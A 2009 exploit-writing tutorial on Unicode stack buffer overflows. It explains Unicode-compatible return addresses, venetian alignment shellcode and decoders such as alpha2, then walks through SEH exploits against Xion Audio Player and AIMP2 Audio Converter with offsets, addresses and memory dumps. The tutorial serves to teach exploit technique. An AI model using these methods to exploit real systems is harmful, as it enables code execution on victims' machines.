Finally … after spending a couple of weeks working on unicode and unicode exploits, I’m glad and happy to be able to release this next article in my basic exploit writing series : writing exploits for stack based unicode buffer overflows (wow – that’s a mouthful). You may (or may not) have encountered a situation where you’ve performed a stack buffer overflow, overwriting either a RET address or a SEH record, but instead of seeing 0x41414141 in EIP, you got 0x00410041. Sometimes, when data is used in a function, some manipulations are applied. Sometimes data is converted to uppercase, to lowercase, etc… In some situations data gets converted to unicode. When you see 0x00410041 in EIP, in a lot of cases, this probably means that your payload had been converted to unicode before it was put on the stack. For a long time, people assumed that this type of overwrite could not be exploited. It could lead to a DoS, but not to code execution. In 2002, Chris Anley wrote a paper showing that this statement is false.  The term “Venetian Shellcode” was born. In Jan 2003, a phrack article was written by obscou, demonstrating a technique to turn this knowledge into working shellcode, and about one month later, Dave Aitel released a script to automate this process. In 2004, FX demonstrated a new script that would optimize this technique even further. Finally, a little while later, SkyLined released his famous alpha2 encoder to the public, which allows you to build unicode-compatible shellcode too. We’ll talk about these techniques and tools later on. This is 2009 – here’s my tutorial. It does not contain anything new, but it should explain the entire process, in just one document. In order to go from finding 0x00410041 to building a working exploit, there are a couple of things that need to be clarified first. It’s important to understand what unicode is, why data is converted to unicode, how the conversion takes place, what affects the conversion process, and how the conversion affects the process of building an exploit. What is unicode and why would a developer decide to convert data to unicode ? Wikipedia states : “Unicode is a computing industry standard allowing computers to represent and manipulate text expressed in most of the world’s writing systems consistently. Developed in tandem with the Universal Character Set standard and published in book form as The Unicode Standard, the latest version of Unicode consists of a repertoire of more than 107,000 characters covering 90 scripts, a set of code charts for visual reference, an encoding methodology and set of standard character encodings, an enumeration of character properties such as upper and lower case, a set of reference data computer files, and a number of related items, such as character properties, rules for normalization, decomposition, collation, rendering, and bidirectional display order (for the correct display of text containing both right-to-left scripts, such as Arabic or Hebrew, and left-to-right scripts).”. In short, unicode allows us to visually represent and/or manipulate text in most of the systems across the world in a consistent manner. So applications can be used across the globe, without having to worry about how text will look like when displayed on a computer – almost any computer – in another part of the world. Unicode is different. While there are many different forms of unicode, UTF-16 is one of the most popular. Not surprisingly, it is made up of 16 bits, and is broken down in different blocks/zones (read more at http://czyborra.com/unicode/characters.html). (For your information, an extension has been defined to allow for 32 bits). Just remember this : the characters needed for today’s living language should still be placed in the original Unicode plan 0 (a.k.a. Basic Multilangual Plane = BMP). That means that most plain language characters, like the ones used to write this article, represented in unicode, start with 00 (followed by another byte that corresponds with the hex value of the original ASCII character). Example : Ascii character ‘A’ = 41 (hex), the Basic Latin Unicode representation is 0041. There are many more code pages, and some of them don’t start with 00. That’s important to remember too. So far so good – having a unified way to represent characters is nice… but why is a lot of stuff still in ASCII ? Well, most applications that work with strings, use a null byte as string terminator. So if you would try to stuff unicode data into an ASCII string, the string would be ended right away… So this is why for example plain text applications (such as smtp, pop3, etc) still use ASCII for setting up communications. (OK, the payload can be encoded and can use unicode, but the transport application itself uses ASCII). If you convert ASCII text into Unicode (code page ansi), then the result will look like as if “00” is added before every byte. So AAAA (41 41 41 41) would now look like 0041 0041 0041 0041. Of course, this is just the result of a conversion from data to wide char data. The result of any unicode conversion depends on the codepage that was used. The lpMultiBytestr parameter contains the character string to be converted, and the lpWideCharStr contains the pointer to the buffer that will receive the translated (unicode) string. So it’s wrong to state that unicode = 00 + the original byte. It depends on the code page. The paper from FX shows a nice table of the ASCII characters (in hex), and the various unicode hex representations (ansi, oem, utf-7 and utf-8). You’ll notice that, from ASCII 0x80, some of the ansi representations don’t contain null bytes anymore (but they are converted into 0xc200XXXX or 0xc300XXXX), some of the OEM transformations are entirely different, and so on. So it’s important to remember that only the ASCII characters between 01h and 7fh have a representation in ansi unicode where null bytes are added for sure. We’ll need this knowledge later on. A developer may have chosen to use this function on purpose, for the obvious reasons (as indicated above). But sometimes the developer may not even know to what extend unicode will be used “under the hood” when an application is built/compiled. In fact, the Win32 API’s often translate strings to Unicode before working with them. In certain cases, (such as with Visual Studio), the API used is based on whether the _UNICODE macro is set during the build or not. If the macro is set, routines and types are mapped to entities that can deal with unicode. API functions may get changed as well. For example the CreateProcess call is changed to CreateProcessW (Unicode) or CreateProcessA (Ansi), based on the status of the macro. What is the result of unicode conversion / impact on exploit building ? When an input string is converted to ansi unicode, for all characters between 0x00 and 0x7f, a null byte is prepended. Furthermore, a lot of characters above 0x7f are translated into 2 bytes, and these 2 bytes may not necessarily contain the original byte. This breaks everything we have learned about exploits and shellcode so far. In all previous tutorials, we attempt to overwrite EIP with 4 bytes (excluding intentionally partial overwrites). Furthermore, the available instruction set (used for jumping, for shellcode, etc) becomes limited. After all, a null byte is placed before most bytes. And on top of that, other bytes (> 0x7f) are just converted to something entirely different. This Phrack article (see chapter 2) explains which instructions can and which ones cannot be used anymore. Even simple things such as a bunch of nops (0x90) becomes a problem. The first nop may work. The second nop will (due to alignment) becomes instruction 0090 (or 009000)… and that’s not a nop anymore.  I have briefly explained what happened in the months and years after the publication of “Creating Arbitrary Shellcode in Unicode Expanded string”. When looking back at reading and trying to understand all of these documents and techniques (see the url’s at the beginning of this tutorial), it became clear that this is great stuff. Unfortunately it took me a little while to understand and to put everything together. Ok, some concepts are well explained in these documents… but they only show you part of the picture. And I could not find any good resources that would put one and one together. Unfortunately, and despite my efforts and the fact that I have asked many questions (emails, twitter, mailing lists, etc), I did not receive a lot of help from other people at first. So either not a lot of people wanted to explain this to me (perhaps they forgot they weren’t born with these skills… they had to learn this too one way or another),were too busy answering my lame question, or just could not explain this to me, or they simply ignored me because… ? I don’t know. Anyways… in the end, a handful of kind people actually took the time to respond to me properly (instead of just referring to some pdf documents over and over again). THANK YOU guys. If you read this, and if you want your name here, let me know. Back to these pdf files… ok, these documents and tools are great. But every single time I’ve read one of these documents, I starting thinking : “Ok, that’s great… now how do I apply this ? How do I convert this concept into a working exploit”. But if you want to learn how to glue all of these pdf files and tools together and take the extra mile required to convert that into building exploits, then continue reading. Some of you may be familiar with unicode exploits, linked to browser based bugs and heap spraying. Despite the fact that the number of browser bugs has increased exponentially over the last couple of years (and the number of exploits and resources are increasing), I am not going to discuss this exploit technique today. My main focus is to explain stack based overflows that are subject to unicode conversion. Some parts of this document will come handy when attacking browsers as well (especially the shellcode piece of this document), others may not. Can we build an exploit when our buffer is converted to unicode ? First of all, you will learn that there is no catch-all template for building unicode exploits. Each exploit could (and probably will) be different, will require a different approach and may require a lot of work and effort. You’ll have to play with offsets, registers, instructions, write your own lines of venetian shellcode, etc… So the example that I will use today, may not be helpful at all in your particular case. The example I will use is just an example on how to deploy various techniques, basically demonstrating the ways of building your own lines of code and put everything together to get the exploit do what you want it to do. EIP is 0x00410041. Now what ? In the previous tutorials, we have discussed 2 types of exploits : direct RET overwrite or SEH overwrites. These 2 types of overwrites are, of course, still valid with unicode exploits. In a typical stack based overflow, you will either overwrite RET with 4 bytes (but due to Unicode, only 2 bytes are under your control), or you a overwrite the Structured Exception Handler record fields (next SEH and SE Handler) each with 4 bytes, again out of which only 2 are under your control. How can we still abuse this to get EIP do what we need it to do ? The answer is simple : overwrite the 2 bytes at EIP with something useful.  The global idea behind “jumping to your shellcode” when owning EIP is still the same, whether this is an ASCII or unicode buffer overflow. In the case of a direct RET overwrite, you will need to find a pointer to an instruction (or series of instructions) that will take you to your shellcode, and you need to overwrite EIP with that pointer. So you need to find a register that points to your buffer (even if it contains null bytes between every character – no need to worry about this yet), and you will need to jump to that register. The only problem is the fact that you cannot just take any address. The address you need to look for needs to be ‘formatted’ in such a way that, if the 00’s are added, the address is still valid. 2. find an address that is also formatted 0x00nn00mm, and close to the call/jump/… instruction that you want to execute. Verify that the instructions between the address and the actual call/jump address will not harm your stack/registers, and use that address. How can we find such addresses ? This will list all addresses to “jump eax”. These addresses will not only be displayed in the log view, but they will also be written to a text file called j.txt. Open this file and search for “Unicode”. You may find 2 types of entries : entries that says “Maybe Unicode compatible” and entries that say “Unicode compatible”. OllyUNI will basically do the same. It will look for Unicode friendly addresses. In fact, it will look for all call/jump reg/… instructions (so you’ll have to go through the log & see if you can find an address that jumps to the desired register. Basically, we are looking for addresses that contain null bytes in the right place. If EIP contains 0x00nn00mm, then you must find an address with the same format. If EIP contains 0xnn00mm00, then you must find an address with this format. In the past, we have always tried to avoid null bytes because it acts as a string terminator. This time we need addresses with null bytes. We don’t need to worry about string termination because we are not going to put the null bytes in the string that is sent to the application. The unicode conversion will insert the null bytes for us automagically. Let’s assume you have found an address that will make the jump. Let’s say the address is 0x005E0018. This address does not contain characters that have a hex value > 7f. So the address should work. I assume you have figured out after how many bytes you will overwrite saved EIP. (You may able to use a metasploit pattern for this, but you’ll have to look at the bytes before and after overwriting EIP, in order to get at least 4 characters). I’ll show an example on how to do the match later on in this tutorial. What if the vulnerability is SEH based ? From tutorial part 3 and 3b, we have learned that we should overwrite SE Handler with a pointer to pop pop ret, and overwrite nSEH with a short jump. Again, this will write output to the log, and also to a file called ppr2.txt. Open the file and look for “Unicode” again. If you can find an entry, that does not contain bytes > 7f, then you can try to overwrite SE Handler with this address. Again, leave out the null bytes (they will be added automatically due to unicode conversion). At nseh, put \xcc\xcc (2 breakpoints, 2 byte. Again, null bytes will be added), and see what happens. If all goes well, pop pop ret is executed, and you will be redirected to the first breakpoint. In non-unicode exploits, one would need to replace these breakpoints at nseh with a short jump and jump over the SE Handler address to the shellcode. But I can assure you, writing short jump in unicode, with only 2 bytes, separated by null bytes… don’t count on it. It won’t work. The theory is : instead of writing code to make a short jump (0xeb,0x06), perhaps we can have the exploit run harmless code so it just walks over the overwritten nseh and seh, and ends up right after where we have overwritten SEH, executing code that is placed after we have overwritten the SE structure. This is in fact exactly what we wanted to achieve in the first place by jumping over nSEH and SEH. – the unicode compatible address used to overwrite SE Handler must, when executed as instructions, not cause any harm either. Sound confusing ? Don’t panic. I will explain this further in detail in the example at the bottom of this blog post. So we can only put 0x00nn00nn in EIP ? Ascii values represented in hex > 0x7f are translated differently. In most of those cases (see table, page 15 – 17), the translation turns the unicode version into something different. For example 0x82 becomes 1A20. So if you can find an address in the format 0x00nn201A, then you can use the fact that 0x82 gets converted into 201A. The only issue you may have with this, if you are building a SEH based exploit, it could lead to an issue, because after the pop pop ret, the address bytes are executed as instructions. As long as the instructions act as nops or don’t cause any big changes, it’s fine. I guess you just have to test all available “unicode compatible” addresses & see for yourself if there is an address that would work. Again, you can use pvefindaddr (Immdbg plugin) to find usable pop pop ret addresses that are unicode compatible. ac20 (=80 ASCII), 1a20 (=82 ASCII), 9201 (=83 ASCII), 1e20 (=84 ASCII), and so on (just take a look at the translation table. ). Success is not guaranteed, but it’s worth while trying. Ready to run shellcode… But is the shellcode ready ? Ok, now we know what to put in EIP. But if you look at your ASCII shellcode : it will also contain null bytes and, if it was using instructions (opcodes) above 0x7f, the instructions may have even changed. How can we make this work ? Is there a way to convert ASCII shellcode (just like the ones that are generated with metasploit) into unicode compatible shellcode ? Or do we need to write our own stuff ? We’re about to find out. In most cases, the ASCII string that was fed into the application gets converted to unicode after it was put on the stack or in memory. That means that it may be possible to find an ASCII version of your shellcode somewhere. So if you can tell EIP to jump to that location, it may work. If the ASCII version is not directly reachable (by jumping to a register), but you control the contents of one of the registers, then you can jump to that register, and place some basic jumpcode at that location, which will make the jump to the ASCII version. We will talk about this jumpcode later on. Ok, we know that the shellcode generated in metasploit (or written yourself) will not work. If the shellcode was not written specifically for unicode, it will fail. (null bytes are inserted, opcodes are changed, etc). Fortunately, a couple of smart people have build some tools (based on the concept of venetian shellcode) that will solve this issue. (Dave Aitel, FX and Skylined). In essence, it boils down to this : You need to encode the ASCII shellcode into unicode-compatible code, prepend it with a decoder (also unicode-compatible). Then, when the decoder is executed, it will decode the original code and execute it. There are 2 main ways to do this : either by reproducing the original code in a separate memory location, and then jump to that location, or by changing the code “in-line” and then running the reproduced shellcode. You can read all about these tools (and the principles they are based on) in the corresponding documents, referred to at the beginning of this blog post. The first technique will require 2 things : one of the registers must point at the beginning of the decoder+shellcode, and one register must point at a memory location that is writeable (and where it’s ok to write the new reassembled shellcode). The second technique only requires one of the registers to point at the beginning of the decoder+shellcode, and the original shellcode will be reassembled in-place. Can we use these tools to building working shellcode, and if so, how should we use them ? Let’s find out. This script is part of CANVAS, a commercial tool from Immunity. Since I don’t have a license myself, I have not been able to test it (hence, I cannot explain how to use it). The output of this script is a byte string, containing a decoder and the original shellcode all-in-one. So instead of placing your metasploit generated shellcode in the buffer, you need to place the output of vense.pl in the buffer. In order to be able to use the decoder, you need to be able to set up the registers in the following way : one register must point directly at the beginning of the buffer location where your shellcode (vense.pl generated shellcode) will be placed. (In the next chapter, I will explain how to change values in registers so you can point one register to any location you want.). Next, you need to have a second register, that points at a memory location that is writable and executable (RWX), and where it is ok to write data to (without corrupting anything else). edit vense.pl and set the $basereg and $writable parameters to the required values. Save the file, and run the script. – the new shellcode (the one that includes the decoder). Now use this ‘new’ shellcode in your exploit and make sure eax points at the beginning of this shellcode. You’ll most likely will have to tweak the registers (unless you got lucky).  When the registers are set up, simply run “jump eax” and the decoder will extract the original shellcode and run it. Again, the next chapter will show you how to set up/tweak the registers and make the jump using unicode-compatible code. Note1 : this newly generated encoder+shellcode will ONLY work when it gets converted to unicode first, and then executed. So you cannot use this type of shellcode in a non-unicode exploit. Note 2 : despite the fact that the algorithm used in this script is an improvement over makeunicode2.py, you’ll still end up with quite long shellcode. So you need proper buffer space (or short, non-complex shellcode) in order to be able to use this technique. – you only need a register that points at the beginning of this shellcode. You don’t need an additional register that is writable/executable. – the decoder will unwrap the original code in-place. The decoder is self-modifying, and the total amount of the required buffer space is smaller.  If you cannot prepare/use a register as base address, then alpha2 also supports a technique that will attempt to calculate its own base address by using SEH. Instead of specifying a register, just specify SEH. This way, you can just run the code (even if it’s not pointed to directly in one of the registers), and it will still be able to decode & run the original shellcode). Result : Metasploit can do the trick also. In order to be able to execute shellcode, you need to reach the shellcode. Whether it’s an ASCII version of the shellcode, or a unicode version (decoder), you will need to get there first. In order to do that, you will often be required to set up registers in a particular way, by using your own custom venetian shellcode, and/or to write code that will make a jump to a given register. Writing these lines of code require a bit creativity, require you to think about registers, and will require you to be able to write some basic assembly instructions. Let’s say you have found an ASCII version of your shellcode, unmodified, at 0x33445566, and you have noticed that you also control eax. You overwrite EIP with jump to eax, and now, the idea is to write some lines of code at eax, which will make a jump to 0x33445566. => We would have placed the following code at eax : \xbb\x66\x55\x44\x33\xff\xe3, and we would have overwritten eip with “jump eax”. But it’s unicode. So obviously this won’t work. How can we achieve the same with unicode friendly instructions ?  So the bytes to write at eax (in our example) are \xbb\x55\x33. Unicode would insert null bytes, resulting in \xbb\x00\x55\x00\x33, which is in fact the instruction we need. The same technique applies to add and sub instructions. You can use inc, dec instructions as well, to change registers or to shift positions on the stack. pop eax                   ; EAX = 0x004400?? add eax,0x33005500        ; EAX = 0x334455?? And here we see our next problem. The mov and add instructions seem to be unicode friendly. But what about the single byte opcodes ? If null bytes are added in between them, the instructions are not going to work anymore. Ouch – what a mess. The first one is ok, but starting from the second one, it’s broken. So it looks like we need to find a way to make sure the “push eax, dec esp, pop eax” and other instructions are interpreted in a correct way. The solution for this is to insert some safe instructions (think of it as NOPs), that will allow us to align the null bytes, without doing any harm to the registers or instructions. Closing the gaps, making sure the null bytes and instructions are aligned in a proper way, is why this technique was called venetian shellcode. So, if for example esi is writable (and you don’t mind that something is written to the location pointed to by that register), then you can use \x6e between two instructions, in order to align the null bytes. #no alignment needed between these 2 ! => much better. As you can see, you will have to play with this a little. It’s not a matter of putting \x6e between every two instructions, you need to test what the impact is and align accordingly. Ok, so at this point, we have managed to put an address in eax. In venetian code, this is \x50\x6e\xc3. – we have jumped to that register. If that register contains ASCII shellcode, and it gets executed, then it’s game over. Note : of course, hardcoding an address is not recommended. It would be better if you use an offset value based on the contents of one of the registers. You can then use add and sub instructions to apply the offset to that register, in order to get it to the desired value. Note 2 : If instructions do not get translated correctly, you may be using a different unicode translation (perhaps due to language & regional options), which heavily influences the success of exploitation. Check the translation table of FX, and see if you can find another byte that, when converted to unicode, will do what you want it to do. Example : if for example 0xc3 does not get translated to 0xc3 0x00, then you can see if the unicode conversion is using the OEM code page. In that case, 0xc7 would get converted to 0xc3 0x00, which can help you building the exploit. Suppose you want to put the address ebp +300 into eax (so you can then jump to eax), then you will have to write the required assembly instructions first and then apply the venetian shellcode technique so you can end up with code that will get executed when converted to unicode. In order to demonstrate the process of building a working unicode-compatible exploit, we’ll use a vulnerability in Xion Audio Player v1.0 (build 121) detected by Drag0n Rider on October 10th, 2009. The PoC code published by Drag0n Rider indicates that a malformed playlist file (.m3u) can crash the application. My test environment (Windows XP SP3 English, fully patched) runs on VirtualBox.  Regional settings are set to English (US) (thanks Edi for verifying that the exploit works with these regional settings).  Open the application (in windbg or any other debugger), right-click on the gui, choose “playlist” and go to “File” – “Load Playlist”. Then select the m3u file and see what happens. In a ‘normal’ (ASCII) SEH overwrite, we need to overwrite the SE Handler with a pointer to pop pop ret, and overwrite next SEH with a short jump. First things first : the offset. Instead of using 5000 A’s, put a 5000 character metasploit pattern in $crash. 0012f2ac  34 00 41 00 69 00 35 00-41 00 69 00 36 00 41 00  4.A.i.5.A.i.6.A. 0012f2bc  69 00 37 00 41 00 69 00-38 00 41 00 69 00 39 00  i.7.A.i.8.A.i.9. 0012f2cc  41 00 6a 00 30 00 41 00-6a 00 31 00 41 00 6a 00  A.j.0.A.j.1.A.j. 0012f2dc  32 00 41 00 6a 00 33 00-41 00 6a 00 34 00 41 00  2.A.j.3.A.j.4.A. 0012f2ec  6a 00 35 00 41 00 6a 00-36 00 41 00 6a 00 37 00  j.5.A.j.6.A.j.7. 0012f2fc  41 00 6a 00 38 00 41 00-6a 00 39 00 41 00 6b 00  A.j.8.A.j.9.A.k. 0012f30c  30 00 41 00 6b 00 31 00-41 00 6b 00 32 00 41 00  0.A.k.1.A.k.2.A. 0012f31c  6b 00 33 00 41 00 6b 00-34 00 41 00 6b 00 35 00  k.3.A.k.4.A.k.5. 0012f2ac  42 00 42 00 43 00 43 00-44 00 44 00 44 00 44 00  B.B.C.C.D.D.D.D. 0012f2bc  44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00  D.D.D.D.D.D.D.D. 0012f2cc  44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00  D.D.D.D.D.D.D.D. 0012f2dc  44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00  D.D.D.D.D.D.D.D. 0012f2ec  44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00  D.D.D.D.D.D.D.D. 0012f2fc  44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00  D.D.D.D.D.D.D.D. 0012f30c  44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00  D.D.D.D.D.D.D.D. 0012f31c  44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00  D.D.D.D.D.D.D.D. => SE Structure is nicely overwritten, and we can see the D’s from $morestuff placed right after we have overwritten the SE structure. My pvefindaddr plugin for ImmDbg will help you with that.  Open ImmDBG and load xion.exe in the debugger. Run the application, go to the playlist dialog, select “File”, “Load Playlist” but don’t load the playlist file. This will launch a search for all pop/pop/ret combinations in the entire process memory space, and write the output to a file called ppr2.txt. This process can take a long time, so be patient. As you can see, in this example we are limited to addresses in the xion.exe executable itself, which (luckily) is not safeseh compiled. Ok, let’s test these 3 addresses and see what happens. 0012f2ac  41 00 41 00 15 00 45 00-44 00 44 00 44 00 44 00  A.A...E.D.D.D.D. The first instruction at nseh is 0x41 (which is “inc ecx”). When we dump the contents of eip (before running the instruction), we see the 2 A’s at nseh (41 00 41 00), followed by 15 00 45 00 (=SE Handler), and then D’s (from $morestuff). In a typical SEH based exploit, we would want to jump to the D’s. Now, instead of writing jumpcode at nseh (which will be almost impossible to do), we can just “walk” to the D’s. – the confirmation that the address at SE Handler (15 00 45 00), when it gets executed as if it were instructions, don’t do any harm either. The first instruction seems to be more or less harmless, but the second one will cause another exception, bringing us back at nSEH… so that’s not going to work. That works. popad has put something in all registers, and the 006200 instruction acted as some kind of nop. Note : What usually works best at nseh is a single byte instruction + a nop-alike instruction. There are many single byte instructions (inc , dec , popad), so you should play a little with the instructions until you get what you want. Now we try to execute what used to be a pointer to pop pop ret. If we can get past the execution of these bytes, and can start executing opcodes after these 4 bytes, then we have achieved the same thing as if we would have ran jumpcode at nSEH. 0012f2b5 00440044        add     byte ptr [eax+eax+44h],al  ds:0023:8826550e=?? Aha, so we have started to execute code that was put on the stack after overwriting SE Structure. We basically tried to run 0044000044, which are D’s. – made the application run arbitrary code. The next challenge is to turn this into a working exploit. We cannot just put our encoded shellcode here, because the decoder needs to have a register that points at itself. If you look at the current register values, there are a lot of registers that point almost at the current location, but none of them points directly at the current location. So we need to modify one of the registers, and use some padding to put the shellcode exactly where it needs to be. Let’s say we want to use eax. We know how to build shellcode that uses eax with alpha2 (which only requires one register). If you want to use vense.pl, then you would need to prepare an additional register, make it point to a memory location that is writable and executable… but the basic concept is the same. Anyways, back to using the alpha2 generated code. What we need to do is point eax at the location that points at the first byte of our decoder (=encoded shellcode) and then jump to eax. Furthermore, the instructions that we will need to write, must be unicode compatible. So we need to use the venetian shellcode technique that was explained earlier. Look at the registers. We could, for example, put ebp in eax and then add a small number of bytes, to jump over the code that is needed to point eax to the decoder and jump to it. When we put ebp in eax and add 100 bytes, eax will point to 0012f3ac. That’s where the decoder needs to be placed at. 0012f3ac  44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00  D.D.D.D.D.D.D.D. 0012f3bc  44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00  D.D.D.D.D.D.D.D. As we have seen, we need the first D because that byte is used as part of the offset in the instruction that is executed at SE Handler. 0012f3cc  44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00  D.D.D.D.D.D.D.D. 0012f3dc  44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00  D.D.D.D.D.D.D.D. 0012f3ec  44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00  D.D.D.D.D.D.D.D. 0012f3fc  44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00  D.D.D.D.D.D.D.D. 0012f40c  44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00  D.D.D.D.D.D.D.D. 0012f41c  44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00  D.D.D.D.D.D.D.D. So now we need to put our shellcode in our payload, making sure it sits at 0012f3ac as well. In order to do so, we need the offset between the last instruction in our venetian jumpcode (c3 = ret) and 0012f3ac. 0012f2d4  c3 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00  ..D.D.D.D.D.D.D. 0012f2e4  44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00  D.D.D.D.D.D.D.D. 0012f2f4  44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00  D.D.D.D.D.D.D.D. 0012f304  44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00  D.D.D.D.D.D.D.D. 0012f314  44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00  D.D.D.D.D.D.D.D. 0012f324  44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00  D.D.D.D.D.D.D.D. 0012f334  44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00  D.D.D.D.D.D.D.D. 0012f344  44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00  D.D.D.D.D.D.D.D. 0012f354  44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00  D.D.D.D.D.D.D.D. 0012f364  44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00  D.D.D.D.D.D.D.D. 0012f374  44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00  D.D.D.D.D.D.D.D. 0012f384  44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00  D.D.D.D.D.D.D.D. 0012f394  44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00  D.D.D.D.D.D.D.D. 0012f3a4  44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00  D.D.D.D.D.D.D.D. 0012f3b4  44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00  D.D.D.D.D.D.D.D. 0012f3c4  44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00  D.D.D.D.D.D.D.D. We may not get this lucky every time. In the second example, I’ll discuss the first steps to building a working exploit for AIMP2 Audio Converter 2.51 build 330 (and below), as reported by mr_me. Using a metasploit pattern, I have discovered that, on my system, the offset to hit the SEH record is 4065 bytes. After searching for Unicode compatible pop pop ret addresses, I decided to use 0x0045000E (aimp2.dll). 0012fda8  42 00 42 00 42 00 42 00-42 00 42 00 42 00 42 00  B.B.B.B.B.B.B.B. 0012fdb8  42 00 42 00 42 00 42 00-42 00 42 00 42 00 42 00  B.B.B.B.B.B.B.B. 0012fdc8  42 00 42 00 42 00 42 00-42 00 42 00 42 00 42 00  B.B.B.B.B.B.B.B. 0012fdd8  42 00 42 00 42 00 42 00-42 00 42 00 42 00 42 00  B.B.B.B.B.B.B.B. 0012fde8  42 00 42 00 42 00 42 00-42 00 42 00 42 00 42 00  B.B.B.B.B.B.B.B. 0012fdf8  42 00 42 00 42 00 42 00-42 00 42 00 42 00 42 00  